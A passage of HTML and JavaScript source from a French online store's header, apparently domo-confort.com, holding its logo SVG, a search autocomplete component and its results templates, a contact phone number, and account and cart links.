            <path fill-rule="evenodd" clip-rule="evenodd" d="M186.763 37.58C187.823 37.58 188.514 36.8134 188.514 35.6499C188.514 34.4671 187.823 33.7198 186.763 33.7198C185.685 33.7198 185.003 34.4671 185.003 35.6499C185.003 36.8134 185.685 37.58 186.763 37.58ZM186.763 39.056C184.88 39.056 183.348 37.6462 183.348 35.6499C183.348 33.6536 184.88 32.2532 186.763 32.2532C188.656 32.2532 190.16 33.6536 190.16 35.6499C190.16 37.6462 188.646 39.056 186.763 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M191.171 32.3476H196.309V33.6439H194.549V38.9899H192.931V33.6439H191.171V32.3476Z" fill="#757575"/>
            <mask id="mask2_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="234" height="44">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 44H234V0H0V44Z" fill="white"/>
            </mask>
            <g mask="url(#mask2_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M197.594 38.99H199.212V32.3477H197.594V38.99Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M203.999 37.58C205.059 37.58 205.749 36.8134 205.749 35.6499C205.749 34.4671 205.059 33.7198 203.999 33.7198C202.92 33.7198 202.239 34.4671 202.239 35.6499C202.239 36.8134 202.92 37.58 203.999 37.58ZM206.09 38.3746L207.547 40.1252H205.589L204.737 38.9803C204.501 39.0276 204.255 39.056 203.999 39.056C202.116 39.056 200.583 37.6462 200.583 35.6499C200.583 33.6536 202.116 32.2532 203.999 32.2532C205.891 32.2532 207.396 33.6536 207.396 35.6499C207.396 36.8134 206.885 37.7691 206.09 38.3746Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M208.757 32.3476H210.375V36.3216C210.375 37.1071 210.763 37.5612 211.529 37.5612C212.296 37.5612 212.703 37.1071 212.703 36.3216V32.3476H214.32V36.3122C214.32 38.1477 213.034 39.0558 211.501 39.0558C209.959 39.0558 208.757 38.1477 208.757 36.3122V32.3476Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M219.996 33.644H217.546V34.9875H219.712V36.2365H217.546V37.6936H219.996V38.9899H215.927V32.3477H219.996V33.644Z" fill="#757575"/>
            </g>
        </svg>

    </a>
</div>
            <!--Searchbar-->
            
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
        <!-- Phone number, login button + cart button-->
        <div class="hidden lg:flex md:items-end">
            <div class="hidden sm:flex mr-4">
                <svg class="w-8 h-8 m-2 hover:text-black" viewBox="0 0 27 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.44712 7.67068H3.22356C1.99452 7.67068 1 8.66521 1 9.89425V14.3414C1 15.5704 1.99452 16.5649 3.22356 16.5649H5.44712" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0117 16.5649H23.2353C24.4643 16.5649 25.4588 15.5704 25.4588 14.3414V9.89425C25.4588 8.66521 24.4643 7.67068 23.2353 7.67068H21.0117" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0122 16.5649V7.67068C21.0122 3.98357 18.0286 1 14.3415 1H12.1179C8.43084 1 5.44727 3.98357 5.44727 7.67068V16.5649C5.44727 19.023 7.43617 21.012 9.89439 21.012H13.2297" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                <div class="flex flex-col">
                    <span class="uppercase font-semibold text-sm">Une&#x20;question&#x20;&#x3F;</span>
                    <a href="tel:03 88 19 18 68" class="text-lg font-worksans font-bold text-primary-blue">03 88 19 18 68</a>
                </div>
            </div>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 xl:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black flex flex-col justify-center items-center px-2 xl:px-5"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Mon&#x20;compte"
    >

                    <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#202026" stroke-width="2"/>
                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#202026" stroke-width="2" stroke-linecap="round"/>
            </svg>
        
        <span class="label text-sm font-medium">
                            Connexion                    </span>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
                   )"
               href="https://www.domo-confort.com/customer/account/index/">
                Se connecter            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.domo-confort.com/customer/account/create/"
                >
                    Créer un compte                </a>
                        </nav>
</div>

            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block no-underline hover:text-black flex flex-col items-center px-2 xl:px-5"
               href="https://www.domo-confort.com/checkout/cart/index/"
            >

                <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1 8.92H29.16" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M15.0796 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9.80035 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M20.3599 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M8.91992 8.92L11.5599 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M21.2396 8.92L18.5996 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>

                <span class="label text-sm font-medium">
                    Mon&#x20;panier                </span>

                <span x-text="cart.summary_count"
                      class="absolute top-0 right-0 w-5 h-5 py-1 -mt-4 lg:-mr-5 xl:-mr-2 text-xs font-semibold
                        leading-none text-center uppercase transform -translate-x-10
                        translate-y-1/2 rounded-full bg-primary-yellow"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ></span>
            </a>
        </div>
    </div>

    <!--Search-->
    <div class="hidden absolute z-10 w-full border-t shadow-sm bg-container-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen, 'hidden': !searchOpen }"
         @click.away="searchOpen = false"
         x-show="true"
    >
        
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
